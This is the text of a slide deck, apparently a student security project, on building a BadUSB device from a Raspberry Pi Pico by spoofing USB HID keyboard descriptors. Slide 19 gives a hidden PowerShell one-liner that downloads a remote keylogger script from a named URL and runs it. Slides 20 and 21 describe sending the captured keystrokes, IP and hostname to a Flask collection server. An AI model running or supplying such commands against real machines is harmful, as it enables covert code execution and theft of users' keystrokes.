Slide 1
Raspberry Pi Pico-based BadUSB Attack

Slide 2
What is BadUSB?
First demonstrated in 2014
USB thumb drives have firmware that communicates with the computer
Certain drives had reprogrammable firmware
Therefore, spoofing as different device is possible
Example) Disguising as a keyboard to inject arbitrary keystrokes

Slide 3


Slide 4
Threat Model
Attack Surface
Keystrokes
User
USB
Computer
Physical Access
Injection of keystrokes
Arbitrary code execution

Slide 5
Risk Analysis
Attack surface: physical access to computer
Can be inconspicuous: only requires couple seconds of access to an unattended computer
Innocent users can be fooled into plugging in the devices
Potential targets: computers in public spaces, any mailable addresses
Libraries, schools, etc…
Defense companies, governments, etc…

Slide 6
Implementation of BadUSB
The original exploit required a specific firmware (Phison 2307) which had vulnerabilities in its update protocol
This firmware is not in use anymore - cannot use the exploit
Solution: use a microcontroller
Write code to respond itself as a keyboard device, then inject keystrokes
Raspberry Pi Pico

Slide 7

USB Protocol
SETUP Packets - sent from computer to request descriptors from device

Slide 8
Descriptors
Information about the device itself - its name, version, type of device, many more
The host takes this information as granted
Possible to “fool” the computer simply by changing descriptors

Slide 9

Descriptor Types
Device descriptor
Configuration descriptor
Interface descriptor
Endpoint descriptor
HID descriptor
HID report descriptor

Slide 10
Procedure
Host sends setup packets to request descriptors
First, device descriptor
Then, configuration + interface + hid + endpoint all at once
Lastly, HID report descriptor

Slide 11

Device descriptor
General info

Slide 12

Configuration descriptor
Device power

Slide 13

Interface Descriptor
Identified as HID device here

Slide 14


Slide 15
HID Report Descriptor
Specifies the format of data to be sent or received
For keyboard: 8 bytes 1 for modifier keys (ctrl, shift, alt, windows) 1 reserved 6 for pressed keys

Slide 16


Slide 17
Goal
Write descriptors that identifies itself as an HID (Human Interface Device)
Specifically, a keyboard
Inject keystrokes
Download a powershell script to run a keylogger
Send keylogger data
Create a server that receives keystrokes periodically

Slide 18
TinyUSB
A framework for microcontroller USB control
Allows sending custom descriptors when connected
Exposes callback functions when host requests for various descriptor types

Slide 19
Keystroke Injection
Once recognized as HID Keyboard, can send arbitrary key to the computer
Launch powershell script to download keylogger script online
Win + R, then “powershell -w h iwr 'https://raw.githubusercontent.com/map32/cybersecurity-badusb/main/hey2.ps1' | iex”

Slide 20
Keylogger script
Hooks onto keyboard input with SetWindowsHookEx
Sends out keystrokes every 10 seconds to a predetermined server, along with public IP and computer hostname information

Slide 21

Webserver
Simple Flask server
All data stored in json file
“/post” POST endpoint to send data

Slide 22
Future work
Can be expanded to other HID devices - mouse, joysticks
Non-HID devices: can receive data from the host device
Disguise as WiFi Router, sniff packets

